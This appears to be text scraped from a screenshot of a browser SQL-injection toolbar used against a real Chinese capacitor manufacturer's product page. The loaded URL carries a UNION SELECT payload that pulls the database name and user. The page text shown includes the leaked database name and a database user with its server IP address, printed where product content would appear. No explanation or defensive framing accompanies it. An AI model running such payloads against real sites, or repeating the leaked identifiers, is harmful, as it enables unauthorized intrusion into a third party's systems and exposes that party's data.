 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.nicon.cn/index.php?m=Product&a=view&id=12 and 1=2 UNION SELECT 1,database(),3,user(),5,6,7,8,9,10,11,12,13,14,15,16 --
Split URL
Execute
Enable Post data Enable Referrer
首页 关于我们 新闻资讯 产品中心 服务支持 工作机会 联系我们
重视综合质量
关注环境改善
nicon
nicon
nicon
450V1200μF
nicon
450V1200μF
产品中心 Product
hdm0630499_db
你目前所在位置：首页 > 产品中心 > hdm0630499_db
引线式铝电解电容器
hdm0630499@223.4.168.91
焊针式铝电解电容器
螺栓型铝电解电容器
萧亚轩 - 不爱请闪开